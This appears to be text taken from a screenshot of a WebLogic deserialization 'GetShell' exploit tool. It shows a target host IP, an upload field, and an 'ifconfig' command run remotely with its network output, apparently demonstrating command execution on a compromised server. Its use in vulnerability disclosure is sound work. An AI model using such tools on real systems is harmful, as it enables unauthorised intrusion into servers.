 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 183.60.252.82

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 00:0C:29:75:6B:4D
inet addr:183.60.252.82 Bcast:183.60.255.255 Mask:255.255.255.192
inet6 addr: fe80::20c:29ff:fe75:6b4d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4267401 errors:0 dropped:0 overruns:0 frame:0
TX packets:278483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:404481212 (385.7 MiB) TX bytes:251850819 (240.1 MiB)

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1688 (1.6 KiB) TX bytes:1688 (1.6 KiB)

Connected!

www.wooyun.org